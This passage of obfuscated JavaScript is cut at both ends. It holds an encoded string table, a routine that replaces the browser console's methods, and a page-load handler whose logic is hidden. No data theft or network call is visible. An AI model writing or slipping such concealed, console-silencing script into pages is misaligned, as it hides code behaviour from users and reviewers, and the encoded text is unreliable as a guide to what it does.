oTWPSh','dmkFE3fQ','WPxcNGBcUmki','WPtcTGlcImkS','WQpcKXm0cG','qLnCWRW','rmk/W7hdLCkU','WP0jkCoGWOS','FWSGvuG','WOf2WO4bEG','c3JcNeZdLG','kCo7gmoktq','WRxcGSktWPVcNmogtvK','WRlcGqrEW70','WQa/WQXrW7y','WQTBWOGIAq','W73cUHRcGMK','wI5sjG','WPldR8kCWP3dTW','WQ/cIbWioq','smk4cCkq','nfpcTKddSW','lSkYWObxza','xNPkWOxdKG','W7LAWQFdK3m','uWjBk8k2','WPlcR8o6v8oJ','W4tdM04LWQnhW5SfvK9XBq','WOBcS8oXbvy','xmopW63cV8of','W6RcRCorW6RdLrVdTSkOW4XH','W7BdS8kYW6LR','vmkpWQFcJa','u150WO8b','W79vWOtdPfu','lCkMqCoPiG','D8k9W67dVCkE','vf9hWR7dMG','WPVcVW95W7m','t8kVfCosta','FCkVWRNcUMS','hdVcI8karG','lSkhv8oNla','WPxdJghcUGe','zaCEtw0','WP9kwaWM','E2z3WP7dGG','c8oIkColya','W6CkhSkMW4m','pSodfSokBa','kmkWz0rS','k1ZcQKddOG','wwfqi8kO','WO7cSGdcMSk9','W4JdTmk/fCk+','W6biWQBdJxS','WR/dTSkwWR7dPq','m35bnW','W7utomkeW5m','WOlcLmoz','f2FcJ13dVq','W4mThmkcW7C','pCoMqCkAW4m','tSoUAJtdVG','W7RcHx5iW4K','rIbxjSkZ','WRjjxb0O','WRGQkGpcNa','W6qYWQ/cNWi','WRNdLmkoWRZdMa','W47cR1xdKSoE','WP4JWQLzW5C','oMDylIe','WORdLCkLWRz8','WPVcPtJcQ8kZ','CezQWQddUG','WQ/cMZRcHCkH','WRZcJHqvna','WPhcM8oblwa','WQOFWRShWRW','W6ukamk0W4m','Fmo7W6hcK8o3','t1ZdHCkXyq','W6eOWPtcKGG','W7uXWRtcMai','WPaYAaxcKa','WPFcTbS4','W5tdQmk6gmoQ','thT8WP89','WQHwWOalDG','W4/dQ8kHpCkM','qbbqmSkU','WPVdSCkfWPJdSW','W5BcHSkyjdy','WRpdVvtcUqG','v0v7WPtdKq','WO/dShFcTdS','WOxcOIFcLmkM','qxhcGvzp','vCk5uq','WRSeWRapWRW','xuzAWQldKa','WQ9gvbmr','WPpdQmkRWOVdJq','eXZcHmkUwq','W6hdTmk3tre','WRZcRu0Zta','g8o+WRZdUCk/','ydvCW7BcMG','WOhcICouWPKS','W43dPCk/cCkV','W7NcVr7dPt4FWOnCrSkP','W5ZcQb7cKhe','rsL2kCkQ','g8ofkmoX','WPVcNmompKK','WRtcQImLfq','W7KehSk3W4m','W7/dSmkVWP/cHG','WP47WPmaWQ0','t8o8WODE','W5dcVmommKy','WRZcOmorWRq9','W5/dPCkNhCo3','lKNcO1VdOG','qGddMKqt','WOxcLCoFpga','v2RcKGC','qmkhWQxcNuW','WRtdT8kd','d8k2uCoA','hsLjW6Ts','hmkMA8ohgW','wJ7cTK0D','whmofmoY','WQFdNImqWOX9sSk4W6z9a0q','x8o9EJFdQq','qSouEqhdGa','DSk8rmk7da','W4VcNh9tW5C','zsC9DKi','WO5oBHen','WPhcNH01pW','WQ/cUmoEo2S','WQxcQXW2pG','EtCtyg4','W6JdNSkoWO3cLW','W4VdJmkIW6T5','BdZdJui5','nSorW4pdLmkx','WRZcGs9mW7e','W6DYq3qX','rYRcK8oNW4O','vmknW4ddISkg','ofdcO1VdSW','uSovCIZdIW','r0b2WP3dJa','j1ikWQddHSkvW5ykWPXGnI0','W7VdTrvmW7m','dmkTWPm','qKTRWRu','W6JcGwPQW6W','WPKQnGRcNG','W4tdJ8k/W4jQ','WPFcPmkGhCkK','B8kXgmkhhG','W7vHcdf0','W6moaSk/W4C','W5lcSIldRCo3','gmkCv09V','z8o7uHNdPq','WOrmBryo','grBcHmk9FG','CSo9wJJdTG','WR4bWQm5WRe','WOhcJW9O','rHKhvg0','W5GZDbRdJW','WQL6WOS','qZtcL8ooW40','swGhhG','FmkhoW7dSa','WPuymmoeWQ0','WPdcLahcKCkM','amkkrCk5WQO','zSoKtsVdHa','vSkDW7ZdT8k3','WOVdJ8kcWRhdKG','W6RdUmkzW7rU','baTuWQKUW40oW5G','WPtcG8ofdum','WPtcKXZcMmkT','ir3cM8knyW','W7XcWPW','qmkwW5hdP8kD','rmkhWRVcSvW','qa7dHhaA','WOGCWQjCW6S','uCkuWQZcJuC','A8oYW5pcSCon','W6LuWRNdO3C','WOudnCogWPm','WQxcH8oZW6S','W5tdICkyW49e','kmo5q8k3W5y','WOFdS8krWRFdPW','kutcTLa','WQ83ia7cUW','WPi3lW/cJa','oCkVWP9Isq','WR4tWQ8','WRNdUSksWRb2','W6VdLXDBW5S','eSo8WQFdU8ki','o8k5wmkDWOO','W74DcmkaW6q','W43cSHxdGCoq','vJuLAuy','b8kHtfr9','zKbXWOaP','WQ3cTWWxfa','WOjgFGWW','o8okxmk3W4a','WO99WQK+zW','DGiDW5FcIW','WRpcPsiXfa','u3D3WRuf','W640a2jZdmkLneScW5zH','WQxcSYDSW4S','W7FdGCkLWQRcRa','dmkTWODkBq','WRrHyGyf','WQ01WQugWRq','rKzxWR7dHG','DH54W7RcGG','s8oLW4BcL8ox','W5KYWQ/cNWi','fSkfzmkYWOa','oCkgWObnxq','lSkizKvf','tmoXWRHFsGBcTSoN','W4ldOanEW7a','WRBcV8oBWQaG','WRPvsbmj','WRPwWPuFyq','WOldSgtcSq','WOlcGHXzW7i','m8obWO3dU8kH','rKuydmo5','zc8aBw0','WPmAWQDZW4W','W43cVr3dKSk5','W6ldKCkK','uCkxW7BdJmkn','hSk9vSoIhq','W5uoWQRcUHC','hCk6WPjhEa','w0rmWPtdPG','WPtcJHnzW60','W47dJJvGW4O','WQ/cGmojWOiS','oComWP3dV8kD','uSkLWQhcGuu','WOWeWR8rWQW','W5BdPCkRmmkV','WQvNwIyH','nSoxbCoRwW','W45SWRRdGMy','BLiYc8oc','hCk8tmoAiW','r3CFda','qSkkW4ddNCkr','rh45oCow','WP1qWRyQEa','ra7dMLWk','W5RcUttcJvm','gCk8umokeq','WPddS1RcPau','nmk7w0jy','WPtcJSoinMa','W63cJwTkW5W','WQ1MWP0pCa','W5pdNSk6W6XP','W5NdPCkEtZq','WOFdVmkqWRddQG','w8ontaldIG','dI1YW6PS','DCk2WPpcGva','W7u4WRZcIqq','WP8aWQquWQ8','WPaii8ocWOK','WPi9eCoEWR4','W6pcGZdcK2e','wmoOytFdQq','FeHfWR/cHa','WP9rwH0L','Da4ABw0','WRKWWOvuW4C','vSkmW5ZdLmkA','W5tdNSkPWPRcNq','tejrWPyB','W7FdPSkBmCki','nsLpW4Sg','WRBcSHBcIq','B8oWaSkbcq','u8kzW4NdJCkA','WPdcOG3cICkM','WPdcSWe','gej6WQKf','W7BcNqNcVea','Bu/cQsBdSa','lCoph8orFq','WPJcJY0lfa','iSoovCkTW4a','WPiEWQj4W4i','l8oMxCkVW7W','WRFcImonWQaQ','W7uUWRldMWK','EmkWaSoVW4ddHSoUcYpdTG','WRNdVhFcJaO','W6XjWQ7dH2i','W7RcKXBcVq','w8o5EsJdNq','mGfWW6mJ','WOqaWR8vWQ4','iCkPC0XG','W6uVWRJcMHm','xhddNKRcLW','uNu9lmoT','ysH/n8kV','iCkPC0XW','W7hdNSkxWRxcNa','WRRcK8o9bwy','eSkrzCoGfW','W5ddOCkLlSkB','jSkiBCk0WOG','tL8LWRq1WOm5rSkniexcIG','yrneW77cLG','Fmk0W5tdVmkR','xg3cMW','ECoWW67cUmoX','W7LcW79vW6TaWOOSW6RcUSkBzmoJ','vmkjW73dJmkO','xI5FjSk/','cKVcHeldJq','W5FcMHlcTee','WR0zia3cRq','dCk8WO5kAq','WPBcVae1pa','tmkWW4tdOSkZ','D8kkW6pdImkt','DSkDW4NdNCkC','d8kTuMvL','v8k7W4RdLmkq','WOhcOWhcJ8oH','ae4CWQ7cKW','s8oYW6VcSmoP','DftcJqFdJW','W60zWRVcLIi','WQBcVsrTW6i','d8oiWOVdHSkB','W5P+oLdcGW','WPKQkWNcIq','xcaghCkT','WRZcICoY','cmk7z8ofba','tgj+WQqy','W7WhpCk/W60','W7RdIdnDW4W','vqj8f8kc','WRTJqXGN','W6NdM8kosti','FHW3yu0','BflcO2zP','x8oLstJdIq','p8k3v8kFWPe','W7/cNq7cRa','uYRdHgas','W5FdVmk5W7vJ','WRldIKlcUqi','F07cPGRdRW','g8koDCk4WOq','hmkKWPHfzW','WRLaWOS6BW','gmopaCoqW7S','rcrdlSk7','WPi2bbpcVG','WOBcISoDpwS','eCkWW5LwBq','neFcP1hdQa','WPWwnmoLWOu','rv5pWRhdHG','q8kkWOhcNeC','WQBdNh7cHYS','of7cNKxdRa','w8oYvXNdJW','hmkHWPTkzq','WPtcJSounga','WOufaSoJWPC','WPxcPWm','mmoLwmk4W54','WO/cP8oGWOG0','x8ohk8o7','WPCVWRKrWRy','oSkMWPbmrW','nSk4B1vS','qSkdWRRcNa','bqn4W6H3','W6tcRJhdMSoV','eSoRWR/dVCka','WPpcHrLOW50','h8k0zLrH','utdcNSohW4y','WOPtWQGSDq','qSoaW63cS8o6','yujoWQe/','WOtcNmotWQG1','WO4HmG','WRnStXGR','W5FdJsHDW58','db/cV8kiEq','rtvklSk/','WQ8vWR0MWRu','W6VdGSkwl8kC','WRWGe8o/WPC','W4RcR8oC','fb3dJxek','W4xdRCkayHC','WPCFWRShWRW','WPRcSCoqg0W','WPDWuJuU','paTCW7ZcLW','W7xcVt/cGxy','WP8wfCoYWP0','y2VcMg58','WQysWOaRia','WRKfWQWrWQa','WPldO0tcLYu','WRZcUfhdPXe','W7qgf8k9W5i','WOTBWOW9ra','rI7cJWBdJq','qqjrW7FcKa','W6P+WQFdG3S','WOFdTSkmWPddTa','jH9/W4nA','WQ9VxJO2','W6fpWQ7dIgi','aGyBW6ldTSoIi8oCkSoV','W4lcPr7dG8ol','WQi6aZhcIG','WO/cSCoRfwy','W4JcSZBdJ8oQ','hCkKWP5fzW','W7dcSrpcSuK','WOqGgqxcLG','W5xdTmkLW7fh','BmkunSkIaq','W7hcRY7dJ8ow','bSkDBCk4WP8','WPBcQmoPhvm','WPVcSSoVja','W5FdTZb/W4e','W7tcOaJdH8oq','W4VcU39OW7C','W6ihg8kWW4m','WQbAs8oQWP4HBWPQWQbAbG','WQhcHSoSWPyr','W4VdKCkseSka','W43cMxf3W7a','uwxcPq/dVq','k8oSaCoaBq','W4ZdHCkZ','WPdcPCooWQqP','W73cH2LcW5G','ox7cRLZdQW','ySkrWQ/cJwy','bZdcHCk2zq','WR4oWOfjW5y','xgtcTW','WQpcIYCjoG','rNFcHq/dMG','WPJcUSoqeKK','CCkewCkooa','W6pcVbZdRCoD','W4hdJmkpWQZcOq','W7pdGmk5m8kW','W5ldQSk0','WPdcK8oCffq','WRZcULhdOre','WOtcQbaUkG','WQv2qJGN','WPnxyIux','D2FcM0y','qxFcVuW','zCkXfmknkW','ECkqWRhcR14','WPNdNSk+WRBdGG','CdlcL8otW6i','W7WOeq','W5ZcTdJcOw8','WQTDWPyQzq','W5pdVmk6W5HC','W5NdTSkMBrS','uq5rW6pcLG','fSkRt8kBWO8','WQ7cJYxcLCkq','ubBcHSopW4O','W5FcOIhcSvW','WQScWQWcWQ0','B1FcTq3dLG','W53dQ8k7Dry','amoaWQ3dKmkH','W7dcQd/cVLi','CSkPfmkdcq','WOKMkai','v8kOzgJdSa','tMKFnSo+','y2xcQcVdIa','x0H+','WP0hpSoHWQC','rMRcQ05y','qwZcRXFdJq','rmkCW4O','WP3cSmowm0a','WRBdQehcOaG','WR8AWPemWO4','oCoGqCk6sa','W6ZcNh5iW5G','WPpcTaCVjW','rxmohCoL','W7FcNrFcT1C','mSoahCobAG','W5VcMHzLW7y','vZfdlSkJ','yZKlAgq','WP8UnahcMG','lflcOfpdRG','WRGzWR1NW6S','W4ZdQ8kTCGO','W5hcUttdOmo8','W4hdPI5AW6K','pSoAsSkXW7y','WRLPvIeT','WQbCWOiH','aMlcTKFdQa','W7xdGmk5WRtcSa','WOXlWQ42ua','W4pcUazkW5GxW7O','yaKDW6BcMW','wwzVWRpdGq','WRytWQv5W5C','WQD3xIy7','WR0CmCoXWOG','WRDMxXe0','CwlcIalcNW','fSkBD8kFWQ0','lmk8BuD9','CqHtW6hcNa','ysJdHfuX','zYLljCky','utO1Bxy','q8kxW4VdJmk5','WQNdK8kiWPpdRa','WOhcK8oFk3e','DCk3W7BdRa','zWVcS8oDW7m','WPNcMrOogW','WRBcTtZcMCkX','ywRcTLDx','h0tcGs5w','W5FcTHFdL8oA','WRhcLSoViv0','lmokw8kYW4m','WOudfmoZWO0','yZ0EBxu','W6CTWQ3cLX4','eCoGWQVdOCkU','uCkLgCkxeW','WPeIWOenWRu','WO/dJvZcTJC','W7TuWPJdKMq','l8oCeSohFq','WQ8HiqZcTa','WOZcTbRcLmkM','h8k4WODkDq','c8k/q8oneq','FCkTaCkbfq','ur3dJwar','WRjnxd01','W5VcHapcN1i','WQTDWPi3sa','lCkTEw1B','rL56WRmn','WOPKWO44uG','mX3dRLpdSG','W4hcPG7cKx0','WRhcSGlcMmkQ','WRuuiCoVWRS','W5ZcQ29kW7G','W7CehmkNW7e','W5pdPcRcMSkpqw1y','WRtdJmkhWOldMG','yeeTmmou','W5JdT8k8Dre','thxcOvPf','W7pcG2jaW6u','yM/cGerE','WR12uHao','W5j7DvBcRc7cHCotv8ol','W5xcQ8kRuCk9','WQVcU8oxWRG','EqHvgSkd','Ff5FWPxdLq','vhXOWRNdHG','W7tdKCkTWRFcOW','sSoJW7xcGmoO','W5RdR8ksjSkA','ordcGCk+yW','W4ZdMSk6W7zt','qYOIsKK','lvhcJ0pdGG','ySkdWRhcNa','W63cQ3rkW5i','imoNva','ugRcMWVdIW','i8ojWPZdLSkD','W4tcUq8','W57dRCkmDqW','WQNcKCocp3W','WO3dMmkSWOldKW','tZZcL8oeW5S','rb7cQ8oCW6a','W6LuWQxdKKu','jCk3DW','iSokWORdKmkO','CrnsW6ddMW','dqFcMSk/zW','FurZWPWh'];_0x2381=function(){return _0x4c036a;};return _0x2381();}var _0x585b45=_0x127cb5(this,function(){function _0x380950(_0x431633,_0x3cd1e9,_0x44d5aa,_0x3ba418,_0x4ce79a){return _0x2b78(_0x3ba418-0x2ee,_0x44d5aa);}function _0x3548e5(_0x17a240,_0x476b36,_0xe2cd1b,_0x5084df,_0x35644d){return _0x2b78(_0xe2cd1b- -0x2c9,_0x17a240);}var _0x3dfce3={'ECDoJ':_0x380950(0x3c9,0x4db,'6nkk',0x5cc,0x56a),'zpJFs':function(_0x7aab6d,_0x3d8107){return _0x7aab6d===_0x3d8107;},'ndAXB':_0x3548e5('6Fuw',-0x23b,-0x2f,-0xca,0x1ed),'CYQHL':_0x3548e5('Wr!U',-0x103,-0x9e,-0x27b,-0x15e),'fZLwC':function(_0x2d0dcc,_0x1f02a2){return _0x2d0dcc!==_0x1f02a2;},'CPZiy':_0x380950(0x440,0x59f,'[pQ#',0x5a1,0x77c),'VEZyQ':function(_0xa1a0fd,_0x2ddf15){return _0xa1a0fd(_0x2ddf15);},'Zetjj':function(_0xbe710a,_0x37db84){return _0xbe710a+_0x37db84;},'MLTxh':function(_0x21b2f4,_0x12495b){return _0x21b2f4+_0x12495b;},'ZeWwB':_0x1081e2(0x6dc,0x774,0x707,0x562,'fT$T')+_0x3f36b2(0x4b3,'wI%c',0x453,0x5ff,0x515)+_0x1081e2(0x3f7,0x349,0x5c1,0x473,'sWcn')+_0x3548e5('AVqm',0x243,0x29f,0x138,0x1a2),'REKEa':_0x1081e2(0xa0,0x2f9,0x18f,0x280,'1)YF')+_0x1081e2(0x688,0x50e,0x662,0x522,'LA7*')+_0x1081e2(0x254,0x56d,0x56f,0x38d,'sWcn')+_0x623e09('*VS(',0x603,0x6bb,0x83f,0x74d)+_0x1081e2(0x704,0x51f,0x511,0x4ed,'AMUt')+_0x3f36b2(0x4cd,'PIwW',0x536,0x5c2,0x69f)+'\x20)','xNeXp':function(_0x265bcd,_0x2a6505){return _0x265bcd!==_0x2a6505;},'FOMpg':_0x3f36b2(0x481,'vTE(',0x342,0x512,0x528),'CWdya':function(_0x42146e,_0x435747){return _0x42146e(_0x435747);},'oyRCA':function(_0x1f0497,_0x373dc8){return _0x1f0497+_0x373dc8;},'BeDQv':function(_0x490536){return _0x490536();},'qqXtW':_0x3f36b2(0x66e,'[pQ#',0x715,0x6aa,0x659),'SSwAp':_0x3f36b2(0x2d5,'vTE(',0x2c6,0x162,0x2c7),'wPJlq':_0x3f36b2(0x5d7,'0cM5',0x38e,0x4dd,0x4e2),'SLdpg':_0x623e09('GJ(B',0x2c0,0x324,0x36a,0x49a),'ovzSB':_0x1081e2(0x735,0x43e,0x4ff,0x52b,'sWcn')+_0x3548e5('kkqB',0x1fc,0xf4,0x127,0x16),'jKkNi':_0x623e09('GJ(B',0x586,0x36d,0x319,0x280),'DSJxW':_0x380950(0x500,0x560,'X5li',0x703,0x6c3),'qoffi':function(_0x292a77,_0x501733){return _0x292a77<_0x501733;},'sgANJ':_0x3f36b2(0x3ef,'6Fuw',0x22a,0x1e1,0x37e),'uCbfZ':_0x1081e2(0x31d,0x29c,0x41c,0x38e,'vTE(')+_0x3f36b2(0x525,'%x!4',0x551,0x6bd,0x4ab)+'1'};function _0x623e09(_0x429b62,_0xac8884,_0x5e9eec,_0x3c3176,_0x5373d0){return _0x2b78(_0x5e9eec-0x116,_0x429b62);}var _0x1d4640=function(){var _0x314d45={};function _0x37fd36(_0x2b01a7,_0xaa812e,_0x44c345,_0x293108,_0x497f6b){return _0x623e09(_0xaa812e,_0xaa812e-0x101,_0x44c345-0x21e,_0x293108-0x1d0,_0x497f6b-0x1c1);}function _0x45fd5e(_0x189213,_0x2b387d,_0x577176,_0x55e59b,_0x265ac3){return _0x623e09(_0x577176,_0x2b387d-0x13d,_0x2b387d-0x2d2,_0x55e59b-0x1b8,_0x265ac3-0x16f);}function _0x1d76dd(_0x54d57d,_0x101f0f,_0x2313b1,_0x1d1d0c,_0x1f20ed){return _0x623e09(_0x101f0f,_0x101f0f-0x19d,_0x1d1d0c-0x158,_0x1d1d0c-0x1d2,_0x1f20ed-0x9e);}_0x314d45[_0x45fd5e(0xaec,0x9d7,'Wr!U',0x7f3,0xad9)]=_0x3dfce3[_0x45fd5e(0x99e,0x8c9,'nS2b',0xa28,0xaad)];function _0x516c5b(_0x311b0a,_0x43c72d,_0x386210,_0x2a9d7c,_0x558aa4){return _0x3548e5(_0x311b0a,_0x43c72d-0x18a,_0x43c72d-0x642,_0x2a9d7c-0xf6,_0x558aa4-0xcd);}function _0x4a6d07(_0x47e305,_0x100134,_0x1f3605,_0x17425a,_0x35e8d6){return _0x380950(_0x47e305-0x1e1,_0x100134-0x59,_0x35e8d6,_0x47e305- -0x5a0,_0x35e8d6-0x52);}var _0x448e61=_0x314d45;if(_0x3dfce3[_0x4a6d07(0x337,0x47b,0x169,0x4bc,'LA7*')](_0x3dfce3[_0x516c5b('6Fuw',0x86b,0x815,0x88b,0xa68)],_0x3dfce3[_0x37fd36(0x4bb,'q!ld',0x676,0x785,0x831)])){var _0x1a3c4d=_0x49d89c?function(){function _0xa3d72(_0x43cee6,_0x25a85c,_0x4c0533,_0x31c2fa,_0x26928f){return _0x45fd5e(_0x43cee6-0x1bc,_0x26928f- -0x37,_0x25a85c,_0x31c2fa-0x1ed,_0x26928f-0x13e);}if(_0x290b90){var _0xdaf293=_0x324de4[_0xa3d72(0x851,'*(5I',0x928,0x9b6,0x844)](_0x51dbf2,arguments);return _0x3f6b34=null,_0xdaf293;}}:function(){};return _0x1570be=![],_0x1a3c4d;}else{var _0x376275;try{if(_0x3dfce3[_0x45fd5e(0x89f,0x82f,'UiuH',0x92f,0x714)](_0x3dfce3[_0x45fd5e(0x709,0x7b3,'lsG5',0x629,0x89f)],_0x3dfce3[_0x4a6d07(0x3c,0x38,0x7b,-0x150,'[pD@')])){var _0x186dcf=_0x182053?function(){function _0x3e5764(_0x395b81,_0x351f3e,_0x5a2f84,_0x5a767f,_0x56e44){return _0x516c5b(_0x395b81,_0x351f3e- -0x253,_0x5a2f84-0x1bb,_0x5a767f-0x7,_0x56e44-0x153);}if(_0x51be7e){var _0x2c8bf7=_0x49bf54[_0x3e5764('PIwW',0x50b,0x6a2,0x41f,0x4b1)](_0x45b039,arguments);return _0x3e2c4e=null,_0x2c8bf7;}}:function(){};return _0x4b14f0=![],_0x186dcf;}else _0x376275=_0x3dfce3[_0x4a6d07(-0xd9,-0x12a,0x1f,0x130,'wI%c')](Function,_0x3dfce3[_0x516c5b('Wr!U',0x664,0x6a9,0x83b,0x5e0)](_0x3dfce3[_0x516c5b('sWcn',0x594,0x43f,0x3e5,0x39c)](_0x3dfce3[_0x37fd36(0x9ed,'UiuH',0x7f1,0x8c3,0x8c1)],_0x3dfce3[_0x45fd5e(0x6ec,0x5db,'6nkk',0x49e,0x46a)]),');'))();}catch(_0x3dd4e9){_0x3dfce3[_0x4a6d07(0x245,0x418,0x37b,0x44c,'hTU%')](_0x3dfce3[_0x45fd5e(0xa19,0x99f,'X5li',0xa08,0xafe)],_0x3dfce3[_0x4a6d07(-0x4,-0x80,-0xc7,0x78,'0cM5')])?_0x3b273f[_0x516c5b('A$%d',0x63a,0x524,0x626,0x726)][_0x45fd5e(0x675,0x6ec,'lsG5',0x7aa,0x742)+_0x516c5b('UiuH',0x936,0x940,0xa6b,0xa0c)+'r']=_0x448e61[_0x4a6d07(0x1a0,0xca,0x2ac,0x3bb,'WpsA')]:_0x376275=window;}return _0x376275;}},_0x18eac7=_0x3dfce3[_0x3f36b2(0x706,'Aahf',0x572,0x784,0x6c1)](_0x1d4640),_0x24803a=_0x18eac7[_0x1081e2(0x5bf,0x560,0x2de,0x4df,'fT$T')+'le']=_0x18eac7[_0x380950(0x81a,0x67a,'3@Mp',0x6eb,0x845)+'le']||{};function _0x1081e2(_0x581924,_0x500520,_0x4a3f36,_0x3edfa3,_0x435131){return _0x2b78(_0x3edfa3-0x5c,_0x435131);}var _0x20f3cf=[_0x3dfce3[_0x3548e5('6nkk',-0x30,0x5c,0xe0,0x13)],_0x3dfce3[_0x3548e5('ekXv',0x1ac,0x5,0xd7,0x1de)],_0x3dfce3[_0x3548e5('O!4s',0x284,0x2dd,0x248,0x2aa)],_0x3dfce3[_0x3548e5('6Fuw',-0x6c,-0xdb,0x55,-0x129)],_0x3dfce3[_0x1081e2(0x197,0x2e7,0x4d7,0x302,'CWyH')],_0x3dfce3[_0x1081e2(0x123,0x525,0x135,0x32f,'A$%d')],_0x3dfce3[_0x1081e2(0x59e,0x423,0x4a7,0x536,'ir7M')]];function _0x3f36b2(_0xe277ac,_0x2642c7,_0x5f5a1b,_0x111790,_0x474b69){return _0x2b78(_0x474b69-0xf3,_0x2642c7);}for(var _0x2aba42=-0x5bb+0x25a1*0x1+0xaa2*-0x3;_0x3dfce3[_0x3f36b2(0x2c6,'wI%c',0x497,0x68d,0x4db)](_0x2aba42,_0x20f3cf[_0x380950(0x6b9,0x8e9,'H^q#',0x6ea,0x698)+'h']);_0x2aba42++){if(_0x3dfce3[_0x623e09('*VS(',0x2b8,0x411,0x496,0x2cd)](_0x3dfce3[_0x3f36b2(0x442,'qHMV',0x214,0x311,0x3ad)],_0x3dfce3[_0x623e09('q!ld',0x5e5,0x400,0x3ed,0x434)])){var _0xf1d6aa=_0x3dfce3[_0x3f36b2(0x54f,'kkqB',0x511,0x806,0x66c)][_0x1081e2(0x20d,0x3e8,0x385,0x261,'hTU%')]('|'),_0x4c0b4d=0xf49+0x1*0x9c5+-0x190e;while(!![]){switch(_0xf1d6aa[_0x4c0b4d++]){case'0':var _0x556674=_0x24803a[_0x329485]||_0x12e529;continue;case'1':_0x24803a[_0x329485]=_0x12e529;continue;case'2':var _0x329485=_0x20f3cf[_0x2aba42];continue;case'3':_0x12e529[_0x380950(0x793,0x546,'wI%c',0x6de,0x8b2)+_0x1081e2(0x488,0x6cd,0x707,0x64c,'%x!4')]=_0x127cb5[_0x380950(0x3eb,0x71c,'fT$T',0x53c,0x53c)](_0x127cb5);continue;case'4':_0x12e529[_0x3f36b2(0x3b6,'3JhL',0x31e,0x52b,0x500)+_0x1081e2(0x4fd,0x6d5,0x5af,0x59d,'X5li')]=_0x556674[_0x3f36b2(0x2ef,'fT$T',0x674,0x362,0x4cc)+_0x3548e5('AVqm',0x2e2,0x176,-0x35,0xff)][_0x380950(0x5b7,0x3b9,'[pD@',0x4dd,0x602)](_0x556674);continue;case'5':var _0x12e529=_0x127cb5[_0x380950(0x625,0x8fc,'Wr!U',0x83d,0x8c4)+_0x3f36b2(0x23b,'3@Mp',0x260,0xd8,0x2ba)+'r'][_0x623e09('0cM5',0x5ca,0x464,0x38e,0x566)+_0x1081e2(0x4aa,0x349,0xef,0x2cb,'*VS(')][_0x1081e2(0x75d,0x413,0x724,0x594,'LA7*')](_0x127cb5);continue;}break;}}else _0x3db706=_0x3dfce3[_0x3548e5('LA7*',0x169,0x310,0x2b9,0x3f1)](_0x326edf,_0x3dfce3[_0x380950(0x58e,0x73f,'3JhL',0x665,0x481)](_0x3dfce3[_0x1081e2(0x1c6,0x407,0x49f,0x33b,'j1s1')](_0x3dfce3[_0x3548e5('c]$*',0x140,0x19e,0x23f,0x139)],_0x3dfce3[_0x1081e2(0x581,0x6a8,0x674,0x590,'GJ(B')]),');'))();}});_0x585b45();function _0x53b85d(_0x51263d,_0x554475,_0x42ad96,_0x2f28e4,_0x1a89ba){return _0x2b78(_0x554475-0xaf,_0x1a89ba);}document[_0x4f6e01(0x504,0x48a,0x545,'AMUt',0x51d)+_0x4f6e01(0x598,0x4ee,0x56a,'r69l',0x3eb)+_0x506a37(0x33c,'ir7M',0x219,0x375,0x357)+'r'](_0x2200e0(0x733,0x881,'*VS(',0x8af,0x9af)+_0x506a37(0x290,'WpsA',0x1f6,0x315,0x1b7)+_0x2200e0(0x7de,0x8be,'*VS(',0x82e,0xa83)+'d',function(){function _0x585356(_0x5102be,_0xfc7e4a,_0x2adffe,_0x1f79c1,_0x5a5415){return _0x53b85d(_0x5102be-0x5,_0x5102be-0x2b8,_0x2adffe-0x112,_0x1f79c1-0xf1,_0x2adffe);}function _0x4bae5c(_0x115715,_0x456b9c,_0x433344,_0x6d33d4,_0x505554){return _0x506a37(_0x115715-0x19,_0x115715,_0x433344-0x1a7,_0x6d33d4-0x10a,_0x6d33d4-0x564);}function _0x1bfcd5(_0x18a526,_0x7fd576,_0x5f0a68,_0x1fb242,_0x1a343e){return _0x2200e0(_0x18a526-0x184,_0x1a343e- -0x645,_0x18a526,_0x1fb242-0xff,_0x1a343e-0x191);}function _0x4e2d72(_0x2f2d66,_0x37a66a,_0x580127,_0x32e0d9,_0x4d2ea3){return _0x3fc6eb(_0x2f2d66-0x1cb,_0x37a66a- -0x4cb,_0x580127-0x5e,_0x32e0d9-0x1bc,_0x4d2ea3);}var _0x38c871={'xjsMe':_0x4bae5c('1)YF',0x79c,0x9cd,0x941,0xb25),'pBrdu':function(_0x5b49e3,_0x1c3d7e){return _0x5b49e3(_0x1c3d7e);},'vClAP':function(_0xe39dd1,_0x3cb252){return _0xe39dd1+_0x3cb252;},'nQEeL':_0x72cd6b(0x243,'qHMV',0x2a9,-0x73,0x16c)+_0x4bae5c('57yN',0x995,0x9a7,0x8c7,0x6f5)+_0x72cd6b(-0x7d,'ir7M',-0x43,-0x18,0x56)+_0x4e2d72(0x1a5,-0xd,0x68,-0xf8,'ir7M'),'wjWmI':_0x4bae5c('[pD@',0x743,0x846,0x915,0xaad)+_0x585356(0x5c9,0x613,'6Fuw',0x4a0,0x594)+_0x585356(0x7b2,0x6cb,'3@Mp',0x6f3,0x78f)+_0x4e2d72(0x156,0x12b,0x57,0x28a,'42c7')+_0x72cd6b(-0xdb,'3@Mp',0x28b,0x1bf,0xfe)+_0x4bae5c('fT$T',0x6d8,0x557,0x6a3,0x6d3)+'\x20)','rrXOo':_0x4e2d72(0x12f,0x1cd,0x2b9,0x260,'42c7'),'UIBdU':function(_0x4384f8,_0x4f6ef6){return _0x4384f8===_0x4f6ef6;},'KFFJC':_0x72cd6b(0x69,'ekXv',0x1c2,-0x46,0x3f),'fNrJb':_0x72cd6b(0x9f,'wI%c',-0x30,0x264,0x63),'TwfeO':_0x585356(0x90e,0x92f,'sWcn',0xa41,0x882),'dLODn':_0x585356(0x893,0xa47,'1)YF',0x8ef,0x9f3),'vdLwq':function(_0x56c7e0,_0x4d3956){return _0x56c7e0===_0x4d3956;},'mzsbz':_0x585356(0x7e2,0x68f,'lsG5',0x77e,0x986),'Mxhsh':_0x1bfcd5('Aahf',0xc7,0x1ab,0x105,0xf4)+_0x585356(0x6e2,0x4ec,'*(5I',0x621,0x608)+'r','plIvE':_0x72cd6b(0xed,'0hsK',0x13b,0x2a2,0x2cd),'cQVYA':function(_0x3a0217,_0x5e73c6){return _0x3a0217>=_0x5e73c6;},'xvAFX':function(_0x51a54,_0x3ad929){return _0x51a54<=_0x3ad929;},'AwVyF':_0x4bae5c('VGDT',0x7e3,0x9a2,0x832,0x7f4)+_0x4e2d72(0xa2,-0x65,0x0,-0x7c,'hTU%')+'+$','sWOWB':function(_0x183fd0,_0x200400){return _0x183fd0===_0x200400;},'Uwseo':_0x72cd6b(0x1ff,'GJ(B',0xc8,0x335,0x17a),'uybTS':_0x585356(0x7d5,0x82b,'ir7M',0x656,0x94a),'yuZYg':function(_0xff9f07,_0x1779cd){return _0xff9f07+_0x1779cd;},'wiqLQ':function(_0x18ca6d,_0x4e0fb6){return 